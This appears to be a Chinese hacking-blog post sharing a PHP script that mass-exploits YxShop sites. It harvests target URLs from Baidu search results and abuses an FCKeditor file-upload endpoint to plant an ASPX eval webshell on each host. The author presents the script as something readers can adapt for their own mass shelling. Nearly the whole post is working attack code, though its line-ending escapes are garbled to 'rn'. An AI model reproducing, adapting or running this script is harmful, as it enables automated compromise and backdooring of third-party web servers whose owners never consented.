YxShop 上传漏洞批量shell
这个是根据一篇文章来的思路
文章名字 好像叫做批量Getshell 一例吧
借用了里面在百度获取URL的代码!!自己写了上传shell的代码!
php学的不是很好,大牛们看了就别踩了!!
这个主要是给大家批shell时拿来修改的!

这个是测试图
贴出来代码:
<?php
print_r('
[*] Getshell for Exploits
[-] by : [email]cfking@90sec.org[/email]
[-] -----------------------------------
[-] Get URL ......
');
error_reporting(E_ERROR);
set_time_limit(0);
$keyword = 'site:heb118114.com';//百度搜索关键字
print_r ("
[*] keyword : $keyword
");
$timeout = 10; //读取网页超时(秒)
$stratpage = 1; //读取百度起始页
$lastpage = 100; //读取百度尾页
for ( $i>=0 ; $i<=100 ; $i++ ){
$array=ReadBaiduList($keyword,$timeout,$i);
//print_r ($array);
foreach ($array as $url ){
print_r("
[*] Current URL is $urlrn");
Getshell($url);
}
}
function Getshell($url){
$host=$url;
$port="80";
$content ="rn-----------------------------265001916915724rn".'Content-Disposition: form-data; name="NewFile"; filename="ly.aspx"'."rn
Content-Type: application/octet-streamrnrn".'
<% @Page Language="Jscript"%><%eval(Request.Item["90sec"],"unsafe");%>'."rn
-----------------------------265001916915724--rn";
$data = "POST /controls/fckeditor/editor/filemanager/upload/aspx/upload.aspx?Type=Media HTTP/1.1rn";
$data .= "Host: ".$host."rn";
$data .= "User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.9.0.2) Gecko/2008091620 Firefox/3.0.2rn";
$data .= "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8rn";
$data .= "Accept-Language: zh-cn,zh;q=0.5rn";
//$data .= "Accept-Encoding: gzip,deflatern";
$data .= "Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7rn";
$data .= "Keep-Alive: 300rn";
$data .= "Connection: keep-alivern";
$data .= "Content-Type: multipart/form-data; boundary=---------------------------265001916915724rn";
$data .= "Content-Length: ".strlen($content)."rn";
$data .= $content."rnrn";
$ock=fsockopen($host,$port);
if (!$ock) {
echo "[*] No response from ".$host;
die;
}
print_r("
[-] Please wait was GetShellrn
[*] Host : $host
[*] Shell : rn
");
fwrite($ock,$data);
while (!feof($ock)) {
$exp=fgets($ock, 102400);
preg_match_all("(201,'(.*?)','.*?','')",$exp,$tmp);
echo $tmp[1][0];
}
}
function ReadBaiduList($keyword,$timeout,$nowpage) //返回网址列表Array
{
$tmp = array();
//$data = '';
$nowpage = ($nowpage-1)*10;
$fp = @fsockopen('www.baidu.com',80,$errno,$errstr,$timeout);
@fputs($fp,"GET /s?wd=".urlencode($keyword)."&pn=".$nowpage." HTTP/1.1rnHost:[url]www.baidu.com[/url]rnConnection: Closernrn");
while ($fp && !feof($fp))
$data .= fread($fp, 1024);
@fclose($fp);
preg_match_all("/})" href="http://([^~]*?)" target="_blank"/i",$data,$tmp);
$num = count($tmp[1]);
$array = array();
for($i = 0;$i < $num;$i++)
{
$row = explode('/',$tmp[1][$i]);
$array[] = str_replace('http://','',$row[0]);
}
return $array;
}
?>
转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/998.html